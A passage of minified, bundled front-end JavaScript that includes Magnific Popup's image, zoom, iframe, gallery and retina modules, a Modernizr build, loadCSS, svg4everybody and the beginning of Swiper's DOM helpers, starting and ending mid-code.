	e.magnificPopup.registerModule("image", {
		options: {
			markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
			cursor: "mfp-zoom-out-cur",
			titleSrc: "title",
			verticalFit: !0,
			tError: '<a href="%url%">The image</a> could not be loaded.'
		},
		proto: {
			initImage: function () {
				var i = t.st.image,
					n = ".image";
				t.types.push("image"), S(p + n, function () {
					"image" === t.currItem.type && i.cursor && e(document.body).addClass(i.cursor)
				}), S(o + n, function () {
					i.cursor && e(document.body).removeClass(i.cursor), x.off("resize" + m)
				}), S("Resize" + n, t.resizeImage), t.isLowIE && S("AfterChange", t.resizeImage)
			},
			resizeImage: function () {
				var e = t.currItem;
				if (e && e.img && t.st.image.verticalFit) {
					var i = 0;
					t.isLowIE && (i = parseInt(e.img.css("padding-top"), 10) + parseInt(e.img.css("padding-bottom"), 10)), e.img.css("max-height", t.wH - i)
				}
			},
			_onImageHasSize: function (e) {
				e.img && (e.hasSize = !0, N && clearInterval(N), e.isCheckingImgSize = !1, T("ImageHasSize", e), e.imgHidden && (t.content && t.content.removeClass("mfp-loading"), e.imgHidden = !1))
			},
			findImageSize: function (e) {
				var i = 0,
					n = e.img[0],
					r = function (a) {
						N && clearInterval(N), N = setInterval(function () {
							return n.naturalWidth > 0 ? void t._onImageHasSize(e) : (i > 200 && clearInterval(N), i++, void(3 === i ? r(10) : 40 === i ? r(50) : 100 === i && r(500)))
						}, a)
					};
				r(1)
			},
			getImage: function (i, n) {
				var r = 0,
					a = function () {
						i && (i.img[0].complete ? (i.img.off(".mfploader"), i === t.currItem && (t._onImageHasSize(i), t.updateStatus("ready")), i.hasSize = !0, i.loaded = !0, T("ImageLoadComplete")) : (r++, r < 200 ? setTimeout(a, 100) : s()))
					},
					s = function () {
						i && (i.img.off(".mfploader"), i === t.currItem && (t._onImageHasSize(i), t.updateStatus("error", o.tError.replace("%url%", i.src))), i.hasSize = !0, i.loaded = !0, i.loadError = !0)
					},
					o = t.st.image,
					l = n.find(".mfp-img");
				if (l.length) {
					var c = document.createElement("img");
					c.className = "mfp-img", i.el && i.el.find("img").length && (c.alt = i.el.find("img").attr("alt")), i.img = e(c).on("load.mfploader", a).on("error.mfploader", s), c.src = i.src, l.is("img") && (i.img = i.img.clone()), c = i.img[0], c.naturalWidth > 0 ? i.hasSize = !0 : c.width || (i.hasSize = !1)
				}
				return t._parseMarkup(n, {
					title: z(i),
					img_replaceWith: i.img
				}, i), t.resizeImage(), i.hasSize ? (N && clearInterval(N), i.loadError ? (n.addClass("mfp-loading"), t.updateStatus("error", o.tError.replace("%url%", i.src))) : (n.removeClass("mfp-loading"), t.updateStatus("ready")), n) : (t.updateStatus("loading"), i.loading = !0, i.hasSize || (i.imgHidden = !0, n.addClass("mfp-loading"), t.findImageSize(i)), n)
			}
		}
	});
	var B, V = function () {
		return void 0 === B && (B = void 0 !== document.createElement("p").style.MozTransform), B
	};
	e.magnificPopup.registerModule("zoom", {
		options: {
			enabled: !1,
			easing: "ease-in-out",
			duration: 300,
			opener: function (e) {
				return e.is("img") ? e : e.find("img")
			}
		},
		proto: {
			initZoom: function () {
				var e, i = t.st.zoom,
					n = ".zoom";
				if (i.enabled && t.supportsTransition) {
					var r, a, s = i.duration,
						c = function (e) {
							var t = e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),
								n = "all " + i.duration / 1e3 + "s " + i.easing,
								r = {
									position: "fixed",
									zIndex: 9999,
									left: 0,
									top: 0,
									"-webkit-backface-visibility": "hidden"
								},
								a = "transition";
							return r["-webkit-" + a] = r["-moz-" + a] = r["-o-" + a] = r[a] = n, t.css(r), t
						},
						u = function () {
							t.content.css("visibility", "visible")
						};
					S("BuildControls" + n, function () {
						if (t._allowZoom()) {
							if (clearTimeout(r), t.content.css("visibility", "hidden"), e = t._getItemToZoom(), !e) return void u();
							a = c(e), a.css(t._getOffset()), t.wrap.append(a), r = setTimeout(function () {
								a.css(t._getOffset(!0)), r = setTimeout(function () {
									u(), setTimeout(function () {
										a.remove(), e = a = null, T("ZoomAnimationEnded")
									}, 16)
								}, s)
							}, 16)
						}
					}), S(l + n, function () {
						if (t._allowZoom()) {
							if (clearTimeout(r), t.st.removalDelay = s, !e) {
								if (e = t._getItemToZoom(), !e) return;
								a = c(e)
							}
							a.css(t._getOffset(!0)), t.wrap.append(a), t.content.css("visibility", "hidden"), setTimeout(function () {
								a.css(t._getOffset())
							}, 16)
						}
					}), S(o + n, function () {
						t._allowZoom() && (u(), a && a.remove(), e = null)
					})
				}
			},
			_allowZoom: function () {
				return "image" === t.currItem.type
			},
			_getItemToZoom: function () {
				return !!t.currItem.hasSize && t.currItem.img
			},
			_getOffset: function (i) {
				var n;
				n = i ? t.currItem.img : t.st.zoom.opener(t.currItem.el || t.currItem);
				var r = n.offset(),
					a = parseInt(n.css("padding-top"), 10),
					s = parseInt(n.css("padding-bottom"), 10);
				r.top -= e(window).scrollTop() - a;
				var o = {
					width: n.width(),
					height: (b ? n.innerHeight() : n[0].offsetHeight) - s - a
				};
				return V() ? o["-moz-transform"] = o.transform = "translate(" + r.left + "px," + r.top + "px)" : (o.left = r.left, o.top = r.top), o
			}
		}
	});
	var j = "iframe",
		X = "//about:blank",
		Y = function (e) {
			if (t.currTemplate[j]) {
				var i = t.currTemplate[j].find("iframe");
				i.length && (e || (i[0].src = X), t.isIE8 && i.css("display", e ? "block" : "none"))
			}
		};
	e.magnificPopup.registerModule(j, {
		options: {
			markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
			srcAction: "iframe_src",
			patterns: {
				youtube: {
					index: "youtube.com",
					id: "v=",
					src: "//www.youtube.com/embed/%id%?autoplay=1"
				},
				vimeo: {
					index: "vimeo.com/",
					id: "/",
					src: "//player.vimeo.com/video/%id%?autoplay=1"
				},
				gmaps: {
					index: "//maps.google.",
					src: "%id%&output=embed"
				}
			}
		},
		proto: {
			initIframe: function () {
				t.types.push(j), S("BeforeChange", function (e, t, i) {
					t !== i && (t === j ? Y() : i === j && Y(!0))
				}), S(o + "." + j, function () {
					Y()
				})
			},
			getIframe: function (i, n) {
				var r = i.src,
					a = t.st.iframe;
				e.each(a.patterns, function () {
					if (r.indexOf(this.index) > -1) return this.id && (r = "string" == typeof this.id ? r.substr(r.lastIndexOf(this.id) + this.id.length, r.length) : this.id.call(this, r)), r = this.src.replace("%id%", r), !1
				});
				var s = {};
				return a.srcAction && (s[a.srcAction] = r), t._parseMarkup(n, s, i), t.updateStatus("ready"), n
			}
		}
	});
	var H = function (e) {
			var i = t.items.length;
			return e > i - 1 ? e - i : e < 0 ? i + e : e
		},
		$ = function (e, t, i) {
			return e.replace(/%curr%/gi, t + 1).replace(/%total%/gi, i)
		};
	e.magnificPopup.registerModule("gallery", {
		options: {
			enabled: !1,
			arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
			preload: [0, 2],
			navigateByImgClick: !0,
			arrows: !0,
			tPrev: "Previous (Left arrow key)",
			tNext: "Next (Right arrow key)",
			tCounter: "%curr% of %total%"
		},
		proto: {
			initGallery: function () {
				var i = t.st.gallery,
					r = ".mfp-gallery";
				return t.direction = !0, !(!i || !i.enabled) && (a += " mfp-gallery", S(p + r, function () {
					i.navigateByImgClick && t.wrap.on("click" + r, ".mfp-img", function () {
						if (t.items.length > 1) return t.next(), !1
					}), n.on("keydown" + r, function (e) {
						37 === e.keyCode ? t.prev() : 39 === e.keyCode && t.next()
					})
				}), S("UpdateStatus" + r, function (e, i) {
					i.text && (i.text = $(i.text, t.currItem.index, t.items.length))
				}), S(d + r, function (e, n, r, a) {
					var s = t.items.length;
					r.counter = s > 1 ? $(i.tCounter, a.index, s) : ""
				}), S("BuildControls" + r, function () {
					if (t.items.length > 1 && i.arrows && !t.arrowLeft) {
						var n = i.arrowMarkup,
							r = t.arrowLeft = e(n.replace(/%title%/gi, i.tPrev).replace(/%dir%/gi, "left")).addClass(y),
							a = t.arrowRight = e(n.replace(/%title%/gi, i.tNext).replace(/%dir%/gi, "right")).addClass(y);
						r.click(function () {
							t.prev()
						}), a.click(function () {
							t.next()
						}), t.container.append(r.add(a))
					}
				}), S(f + r, function () {
					t._preloadTimeout && clearTimeout(t._preloadTimeout), t._preloadTimeout = setTimeout(function () {
						t.preloadNearbyImages(), t._preloadTimeout = null
					}, 16)
				}), void S(o + r, function () {
					n.off(r), t.wrap.off("click" + r), t.arrowRight = t.arrowLeft = null
				}))
			},
			next: function () {
				t.direction = !0, t.index = H(t.index + 1), t.updateItemHTML()
			},
			prev: function () {
				t.direction = !1, t.index = H(t.index - 1), t.updateItemHTML()
			},
			goTo: function (e) {
				t.direction = e >= t.index, t.index = e, t.updateItemHTML()
			},
			preloadNearbyImages: function () {
				var e, i = t.st.gallery.preload,
					n = Math.min(i[0], t.items.length),
					r = Math.min(i[1], t.items.length);
				for (e = 1; e <= (t.direction ? r : n); e++) t._preloadItem(t.index + e);
				for (e = 1; e <= (t.direction ? n : r); e++) t._preloadItem(t.index - e)
			},
			_preloadItem: function (i) {
				if (i = H(i), !t.items[i].preloaded) {
					var n = t.items[i];
					n.parsed || (n = t.parseEl(i)), T("LazyLoad", n), "image" === n.type && (n.img = e('<img class="mfp-img" />').on("load.mfploader", function () {
						n.hasSize = !0
					}).on("error.mfploader", function () {
						n.hasSize = !0, n.loadError = !0, T("LazyLoadError", n)
					}).attr("src", n.src)), n.preloaded = !0
				}
			}
		}
	});
	var q = "retina";
	e.magnificPopup.registerModule(q, {
		options: {
			replaceSrc: function (e) {
				return e.src.replace(/\.\w+$/, function (e) {
					return "@2x" + e
				})
			},
			ratio: 1
		},
		proto: {
			initRetina: function () {
				if (window.devicePixelRatio > 1) {
					var e = t.st.retina,
						i = e.ratio;
					i = isNaN(i) ? i() : i, i > 1 && (S("ImageHasSize." + q, function (e, t) {
						t.img.css({
							"max-width": t.img[0].naturalWidth / i,
							width: "100%"
						})
					}), S("ElementParse." + q, function (t, n) {
						n.src = e.replaceSrc(n, i)
					}))
				}
			}
		}
	}), _()
}), ! function (e, t, i) {
	function n(e, t) {
		return typeof e === t
	}

	function r() {
		var e, t, i, r, a, s, o;
		for (var l in b)
			if (b.hasOwnProperty(l)) {
				if (e = [], t = b[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length))
					for (i = 0; i < t.options.aliases.length; i++) e.push(t.options.aliases[i].toLowerCase());
				for (r = n(t.fn, "function") ? t.fn() : t.fn, a = 0; a < e.length; a++) s = e[a], o = s.split("."), 1 === o.length ? S[o[0]] = r : (!S[o[0]] || S[o[0]] instanceof Boolean || (S[o[0]] = new Boolean(S[o[0]])), S[o[0]][o[1]] = r), T.push((r ? "" : "no-") + o.join("-"))
			}
	}

	function a(e) {
		var t = E.className,
			i = S._config.classPrefix || "";
		if (_ && (t = t.baseVal), S._config.enableJSClass) {
			var n = new RegExp("(^|\\s)" + i + "no-js(\\s|$)");
			t = t.replace(n, "$1" + i + "js$2")
		}
		S._config.enableClasses && (t += " " + i + e.join(" " + i), _ ? E.className.baseVal = t : E.className = t)
	}

	function s(e, t) {
		if ("object" == typeof e)
			for (var i in e) C(e, i) && s(i, e[i]);
		else {
			e = e.toLowerCase();
			var n = e.split("."),
				r = S[n[0]];
			if (2 == n.length && (r = r[n[1]]), "undefined" != typeof r) return S;
			t = "function" == typeof t ? t() : t, 1 == n.length ? S[n[0]] = t : (!S[n[0]] || S[n[0]] instanceof Boolean || (S[n[0]] = new Boolean(S[n[0]])), S[n[0]][n[1]] = t), a([(t && 0 != t ? "" : "no-") + n.join("-")]), S._trigger(e, t)
		}
		return S
	}

	function o(e, t) {
		return !!~("" + e).indexOf(t)
	}

	function l() {
		return "function" != typeof t.createElement ? t.createElement(arguments[0]) : _ ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments)
	}

	function c() {
		var e = t.body;
		return e || (e = l(_ ? "svg" : "body"), e.fake = !0), e
	}

	function u(e, i, n, r) {
		var a, s, o, u, d = "modernizr",
			p = l("div"),
			f = c();
		if (parseInt(n, 10))
			for (; n--;) o = l("div"), o.id = r ? r[n] : d + (n + 1), p.appendChild(o);
		return a = l("style"), a.type = "text/css", a.id = "s" + d, (f.fake ? f : p).appendChild(a), f.appendChild(p), a.styleSheet ? a.styleSheet.cssText = e : a.appendChild(t.createTextNode(e)), p.id = d, f.fake && (f.style.background = "", f.style.overflow = "hidden", u = E.style.overflow, E.style.overflow = "hidden", E.appendChild(f)), s = i(p, e), f.fake ? (f.parentNode.removeChild(f), E.style.overflow = u, E.offsetHeight) : p.parentNode.removeChild(p), !!s
	}

	function d(e) {
		return e.replace(/([A-Z])/g, function (e, t) {
			return "-" + t.toLowerCase()
		}).replace(/^ms-/, "-ms-")
	}

	function p(t, i, n) {
		var r;
		if ("getComputedStyle" in e) {
			r = getComputedStyle.call(e, t, i);
			var a = e.console;
			if (null !== r) n && (r = r.getPropertyValue(n));
			else if (a) {
				var s = a.error ? "error" : "log";
				a[s].call(a, "getComputedStyle returning null, its possible modernizr test results are inaccurate")
			}
		} else r = !i && t.currentStyle && t.currentStyle[n];
		return r
	}

	function f(t, n) {
		var r = t.length;
		if ("CSS" in e && "supports" in e.CSS) {
			for (; r--;)
				if (e.CSS.supports(d(t[r]), n)) return !0;
			return !1
		}
		if ("CSSSupportsRule" in e) {
			for (var a = []; r--;) a.push("(" + d(t[r]) + ":" + n + ")");
			return a = a.join(" or "), u("@supports (" + a + ") { #modernizr { position: absolute; } }", function (e) {
				return "absolute" == p(e, null, "position")
			})
		}
		return i
	}

	function h(e) {
		return e.replace(/([a-z])-([a-z])/g, function (e, t, i) {
			return t + i.toUpperCase()
		}).replace(/^-/, "")
	}

	function m(e, t, r, a) {
		function s() {
			u && (delete O.style, delete O.modElem)
		}
		if (a = !n(a, "undefined") && a, !n(r, "undefined")) {
			var c = f(e, r);
			if (!n(c, "undefined")) return c
		}
		for (var u, d, p, m, g, v = ["modernizr", "tspan", "samp"]; !O.style && v.length;) u = !0, O.modElem = l(v.shift()), O.style = O.modElem.style;
		for (p = e.length, d = 0; p > d; d++)
			if (m = e[d], g = O.style[m], o(m, "-") && (m = h(m)), O.style[m] !== i) {
				if (a || n(r, "undefined")) return s(), "pfx" != t || m;
				try {
					O.style[m] = r
				} catch (e) {}
				if (O.style[m] != g) return s(), "pfx" != t || m
			} return s(), !1
	}

	function g(e, t) {
		return function () {
			return e.apply(t, arguments)
		}
	}

	function v(e, t, i) {
		var r;
		for (var a in e)
			if (e[a] in t) return i === !1 ? e[a] : (r = t[e[a]], n(r, "function") ? g(r, i || t) : r);
		return !1
	}

	function y(e, t, i, r, a) {
		var s = e.charAt(0).toUpperCase() + e.slice(1),
			o = (e + " " + k.join(s + " ") + s).split(" ");
		return n(t, "string") || n(t, "undefined") ? m(o, t, r, a) : (o = (e + " " + I.join(s + " ") + s).split(" "), v(o, t, i))
	}

	function w(e, t, n) {
		return y(e, i, i, t, n)
	}
	var b = [],
		x = {
			_version: "3.5.0",
			_config: {
				classPrefix: "",
				enableClasses: !0,
				enableJSClass: !0,
				usePrefixes: !0
			},
			_q: [],
			on: function (e, t) {
				var i = this;
				setTimeout(function () {
					t(i[e])
				}, 0)
			},
			addTest: function (e, t, i) {
				b.push({
					name: e,
					fn: t,
					options: i
				})
			},
			addAsyncTest: function (e) {
				b.push({
					name: null,
					fn: e
				})
			}
		},
		S = function () {};
	S.prototype = x, S = new S;
	var C, T = [],
		E = t.documentElement,
		_ = "svg" === E.nodeName.toLowerCase();
	! function () {
		var e = {}.hasOwnProperty;
		C = n(e, "undefined") || n(e.call, "undefined") ? function (e, t) {
			return t in e && n(e.constructor.prototype[t], "undefined")
		} : function (t, i) {
			return e.call(t, i)
		}
	}(), x._l = {}, x.on = function (e, t) {
		this._l[e] || (this._l[e] = []), this._l[e].push(t), S.hasOwnProperty(e) && setTimeout(function () {
			S._trigger(e, S[e])
		}, 0)
	}, x._trigger = function (e, t) {
		if (this._l[e]) {
			var i = this._l[e];
			setTimeout(function () {
				var e, n;
				for (e = 0; e < i.length; e++)(n = i[e])(t)
			}, 0), delete this._l[e]
		}
	}, S._q.push(function () {
		x.addTest = s
	});
	var A = "Moz O ms Webkit",
		k = x._config.usePrefixes ? A.split(" ") : [];
	x._cssomPrefixes = k;
	var P = {
		elem: l("modernizr")
	};
	S._q.push(function () {
		delete P.elem
	});
	var O = {
		style: P.elem.style
	};
	S._q.unshift(function () {
		delete O.style
	});
	var I = x._config.usePrefixes ? A.toLowerCase().split(" ") : [];
	x._domPrefixes = I, x.testAllProps = y;
	var M = function (t) {
		var n, r = N.length,
			a = e.CSSRule;
		if ("undefined" == typeof a) return i;
		if (!t) return !1;
		if (t = t.replace(/^@/, ""), n = t.replace(/-/g, "_").toUpperCase() + "_RULE", n in a) return "@" + t;
		for (var s = 0; r > s; s++) {
			var o = N[s],
				l = o.toUpperCase() + "_" + n;
			if (l in a) return "@-" + o.toLowerCase() + "-" + t
		}
		return !1
	};
	x.atRule = M;
	var D = (x.prefixed = function (e, t, i) {
		return 0 === e.indexOf("@") ? M(e) : (-1 != e.indexOf("-") && (e = h(e)), t ? y(e, t, i) : y(e, "pfx"))
	}, function () {
		var t = e.matchMedia || e.msMatchMedia;
		return t ? function (e) {
			var i = t(e);
			return i && i.matches || !1
		} : function (t) {
			var i = !1;
			return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) {
				i = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position
			}), i
		}
	}());
	x.mq = D, x.testAllProps = w, S.addTest("cssanimations", w("animationName", "a", !0)), S.addTest("csstransforms", function () {
		return -1 === navigator.userAgent.indexOf("Android 2.") && w("transform", "scale(1)", !0)
	});
	var R = x.testStyles = u,
		L = "CSS" in e && "supports" in e.CSS,
		F = "supportsCSS" in e;
	S.addTest("supports", L || F), S.addTest("csstransforms3d", function () {
		var e = !!w("perspective", "1px", !0),
			t = S._config.usePrefixes;
		if (e && (!t || "webkitPerspective" in E.style)) {
			var i, n = "#modernizr{width:0;height:0}";
			S.supports ? i = "@supports (perspective: 1px)" : (i = "@media (transform-3d)", t && (i += ",(-webkit-transform-3d)")), i += "{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}", R(n + i, function (t) {
				e = 7 === t.offsetWidth && 18 === t.offsetHeight
			})
		}
		return e
	}), S.addTest("csstransitions", w("transition", "all", !0)), S.addTest("placeholder", "placeholder" in l("input") && "placeholder" in l("textarea")), S.addTest("preserve3d", function () {
		var t, i, n = e.CSS,
			r = !1;
		return !!(n && n.supports && n.supports("(transform-style: preserve-3d)")) || (t = l("a"), i = l("a"), t.style.cssText = "display: block; transform-style: preserve-3d; transform-origin: right; transform: rotateY(40deg);", i.style.cssText = "display: block; width: 9px; height: 1px; background: #000; transform-origin: right; transform: rotateY(40deg);", t.appendChild(i), E.appendChild(t), r = i.getBoundingClientRect(), E.removeChild(t), r = r.width && r.width < 4)
	}), S.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect);
	var N = x._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""];
	x._prefixes = N, S.addTest("touchevents", function () {
		var i;
		if ("ontouchstart" in e || e.DocumentTouch && t instanceof DocumentTouch) i = !0;
		else {
			var n = ["@media (", N.join("touch-enabled),("), "heartz", ")", "{#modernizr{top:9px;position:absolute}}"].join("");
			R(n, function (e) {
				i = 9 === e.offsetTop
			})
		}
		return i
	}), S.addTest("video", function () {
		var e = l("video"),
			t = !1;
		try {
			t = !!e.canPlayType, t && (t = new Boolean(t), t.ogg = e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, ""), t.h264 = e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, ""), t.webm = e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, ""), t.vp9 = e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/, ""), t.hls = e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/, ""))
		} catch (e) {}
		return t
	}), r(), a(T), delete x.addTest, delete x.addAsyncTest;
	for (var z = 0; z < S._q.length; z++) S._q[z]();
	e.Modernizr = S
}(window, document),
function (e) {
	"use strict";
	var t = function (t, i, n) {
		function r(e) {
			return o.body ? e() : void setTimeout(function () {
				r(e)
			})
		}

		function a() {
			l.addEventListener && l.removeEventListener("load", a), l.media = n || "all"
		}
		var s, o = e.document,
			l = o.createElement("link");
		if (i) s = i;
		else {
			var c = (o.body || o.getElementsByTagName("head")[0]).childNodes;
			s = c[c.length - 1]
		}
		var u = o.styleSheets;
		l.rel = "stylesheet", l.href = t, l.media = "only x", r(function () {
			s.parentNode.insertBefore(l, i ? s : s.nextSibling)
		});
		var d = function (e) {
			for (var t = l.href, i = u.length; i--;)
				if (u[i].href === t) return e();
			setTimeout(function () {
				d(e)
			})
		};
		return l.addEventListener && l.addEventListener("load", a), l.onloadcssdefined = d, d(a), l
	};
	"undefined" != typeof exports ? exports.loadCSS = t : e.loadCSS = t
}("undefined" != typeof global ? global : this),
function (e) {
	if (e.loadCSS) {
		var t = loadCSS.relpreload = {};
		if (t.support = function () {
				try {
					return e.document.createElement("link").relList.supports("preload")
				} catch (e) {
					return !1
				}
			}, t.poly = function () {
				for (var t = e.document.getElementsByTagName("link"), i = 0; i < t.length; i++) {
					var n = t[i];
					"preload" === n.rel && "style" === n.getAttribute("as") && (e.loadCSS(n.href, n, n.getAttribute("media")), n.rel = null)
				}
			}, !t.support()) {
			t.poly();
			var i = e.setInterval(t.poly, 300);
			e.addEventListener && e.addEventListener("load", function () {
				t.poly(), e.clearInterval(i)
			}), e.attachEvent && e.attachEvent("onload", function () {
				e.clearInterval(i)
			})
		}
	}
}(this), ! function (e, t) {
	"function" == typeof define && define.amd ? define([], function () {
		return e.svg4everybody = t()
	}) : "object" == typeof module && module.exports ? module.exports = t() : e.svg4everybody = t()
}(this, function () {
	function e(e, t, i) {
		if (i) {
			var n = document.createDocumentFragment(),
				r = !t.hasAttribute("viewBox") && i.getAttribute("viewBox");
			r && t.setAttribute("viewBox", r);
			for (var a = i.cloneNode(!0); a.childNodes.length;) n.appendChild(a.firstChild);
			e.appendChild(n)
		}
	}

	function t(t) {
		t.onreadystatechange = function () {
			if (4 === t.readyState) {
				var i = t._cachedDocument;
				i || (i = t._cachedDocument = document.implementation.createHTMLDocument(""), i.body.innerHTML = t.responseText, t._cachedTarget = {}), t._embeds.splice(0).map(function (n) {
					var r = t._cachedTarget[n.id];
					r || (r = t._cachedTarget[n.id] = i.getElementById(n.id)), e(n.parent, n.svg, r)
				})
			}
		}, t.onreadystatechange()
	}

	function i(i) {
		function r() {
			for (var i = 0; i < h.length;) {
				var o = h[i],
					l = o.parentNode,
					c = n(l),
					u = o.getAttribute("xlink:href") || o.getAttribute("href");
				if (!u && s.attributeName && (u = o.getAttribute(s.attributeName)), c && u) {
					if (a)
						if (!s.validate || s.validate(u, c, o)) {
							l.removeChild(o);
							var d = u.split("#"),
								g = d.shift(),
								v = d.join("#");
							if (g.length) {
								var y = p[g];
								y || (y = p[g] = new XMLHttpRequest, y.open("GET", g), y.send(), y._embeds = []), y._embeds.push({
									parent: l,
									svg: c,
									id: v
								}), t(y)
							} else e(l, c, document.getElementById(v))
						} else ++i, ++m
				} else ++i
			}(!h.length || h.length - m > 0) && f(r, 67)
		}
		var a, s = Object(i),
			o = /\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,
			l = /\bAppleWebKit\/(\d+)\b/,
			c = /\bEdge\/12\.(\d+)\b/,
			u = /\bEdge\/.(\d+)\b/,
			d = window.top !== window.self;
		a = "polyfill" in s ? s.polyfill : o.test(navigator.userAgent) || (navigator.userAgent.match(c) || [])[1] < 10547 || (navigator.userAgent.match(l) || [])[1] < 537 || u.test(navigator.userAgent) && d;
		var p = {},
			f = window.requestAnimationFrame || setTimeout,
			h = document.getElementsByTagName("use"),
			m = 0;
		a && r()
	}

	function n(e) {
		for (var t = e;
			"svg" !== t.nodeName.toLowerCase() && (t = t.parentNode););
		return t
	}
	return i
}),
function (e, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : e.Swiper = t()
}(this, function () {
	"use strict";

	function e(e, t) {
		var i = [],
			n = 0;
		if (e && !t && e instanceof H) return e;
		if (e)
			if ("string" == typeof e) {
				var r, a, s = e.trim();
				if (s.indexOf("<") >= 0 && s.indexOf(">") >= 0) {
					var o = "div";
					for (0 === s.indexOf("<li") && (o = "ul"), 0 === s.indexOf("<tr") && (o = "tbody"), 0 !== s.indexOf("<td") && 0 !== s.indexOf("<th") || (o = "tr"), 0 === s.indexOf("<tbody") && (o = "table"), 0 === s.indexOf("<option") && (o = "select"), a = document.createElement(o), a.innerHTML = s, n = 0; n < a.childNodes.length; n += 1) i.push(a.childNodes[n])
				} else
					for (r = t || "#" !== e[0] || e.match(/[ .<>:~]/) ? (t || document).querySelectorAll(e.trim()) : [document.getElementById(e.trim().split("#")[1])], n = 0; n < r.length; n += 1) r[n] && i.push(r[n])
			} else if (e.nodeType || e === window || e === document) i.push(e);
		else if (e.length > 0 && e[0].nodeType)
			for (n = 0; n < e.length; n += 1) i.push(e[n]);
		return new H(i)
	}

	function t(e) {
		for (var t = [], i = 0; i < e.length; i += 1) t.indexOf(e[i]) === -1 && t.push(e[i]);
		return t
	}

	function i(e) {
		var t = this;
		if ("undefined" == typeof e) return this;
		for (var i = e.split(" "), n = 0; n < i.length; n += 1)
			for (var r = 0; r < this.length; r += 1) "undefined" != typeof t[r].classList && t[r].classList.add(i[n]);
		return this
	}

	function n(e) {
		for (var t = this, i = e.split(" "), n = 0; n < i.length; n += 1)
			for (var r = 0; r < this.length; r += 1) "undefined" != typeof t[r].classList && t[r].classList.remove(i[n]);
		return this
	}

	function r(e) {
		return !!this[0] && this[0].classList.contains(e)
	}

	function a(e) {
		for (var t = this, i = e.split(" "), n = 0; n < i.length; n += 1)
			for (var r = 0; r < this.length; r += 1) "undefined" != typeof t[r].classList && t[r].classList.toggle(i[n]);
		return this
	}

	function s(e, t) {
		var i = arguments,
			n = this;
		if (1 !== arguments.length || "string" != typeof e) {
			for (var r = 0; r < this.length; r += 1)
				if (2 === i.length) n[r].setAttribute(e, t);
				else
					for (var a in e) n[r][a] = e[a], n[r].setAttribute(a, e[a]);
			return this
		}
		if (this[0]) return this[0].getAttribute(e)
	}

	function o(e) {
		for (var t = this, i = 0; i < this.length; i += 1) t[i].removeAttribute(e);
		return this
	}

	function l(e, t) {
		var i, n = this;
		if ("undefined" != typeof t) {
			for (var r = 0; r < this.length; r += 1) i = n[r], i.dom7ElementDataStorage || (i.dom7ElementDataStorage = {}), i.dom7ElementDataStorage[e] = t;
			return this
		}
		if (i = this[0]) {
			if (i.dom7ElementDataStorage && e in i.dom7ElementDataStorage) return i.dom7ElementDataStorage[e];
			var a = i.getAttribute("data-" + e);
			if (a) return a
		} else;
	}

	function c(e) {
		for (var t = this, i = 0; i < this.length; i += 1) {
			var n = t[i].style;
			n.webkitTransform = e, n.transform = e
		}
		return this
	}

	function u(e) {
		var t = this;
		"string" != typeof e && (e += "ms");
		for (var i = 0; i < this.length; i += 1) {
			var n = t[i].style;
			n.webkitTransitionDuration = e, n.transitionDuration = e
		}
		return this
	}

	function d() {
		function t(t) {
			var i = t.target;
			if (i) {
				var n = t.target.dom7EventData || [];
				if (n.unshift(t), e(i).is(o)) l.apply(i, n);
				else
					for (var r = e(i).parents(), a = 0; a < r.length; a += 1) e(r[a]).is(o) && l.apply(r[a], n)
			}
		}

		function i(e) {
			var t = e && e.target ? e.target.dom7EventData || [] : [];
			t.unshift(e), l.apply(this, t)
		}
		for (var n = this, r = [], a = arguments.length; a--;) r[a] = arguments[a];
		var s = r[0],
			o = r[1],
			l = r[2],
			c = r[3];
		if ("function" == typeof r[1]) {
			var u;
			u = r, s = u[0], l = u[1], c = u[2], o = void 0
		}
		c || (c = !1);
		for (var d, p = s.split(" "), f = 0; f < this.length; f += 1) {
			var h = n[f];
			if (o)
				for (d = 0; d < p.length; d += 1) h.dom7LiveListeners || (h.dom7LiveListeners = []), h.dom7LiveListeners.push({
					type: s,
					listener: l,
					proxyListener: t
				}), h.addEventListener(p[d], t, c);
			else
				for (d = 0; d < p.length; d += 1) h.dom7Listeners || (h.dom7Listeners = []), h.dom7Listeners.push({
					type: s,
					listener: l,
					proxyListener: i
				}), h.addEventListener(p[d], i, c)
		}
		return this
	}

	function p() {
		for (var e = this, t = [], i = arguments.length; i--;) t[i] = arguments[i];
		var n = t[0],
			r = t[1],
			a = t[2],
			s = t[3];
		if ("function" == typeof t[1]) {
			var o;
			o = t, n = o[0], a = o[1], s = o[2], r = void 0
		}
		s || (s = !1);
		for (var l = n.split(" "), c = 0; c < l.length; c += 1)
			for (var u = 0; u < this.length; u += 1) {
				var d = e[u];
				if (r) {
					if (d.dom7LiveListeners)
						for (var p = 0; p < d.dom7LiveListeners.length; p += 1) a ? d.dom7LiveListeners[p].listener === a && d.removeEventListener(l[c], d.dom7LiveListeners[p].proxyListener, s) : d.dom7LiveListeners[p].type === l[c] && d.removeEventListener(l[c], d.dom7LiveListeners[p].proxyListener, s)
				} else if (d.dom7Listeners)
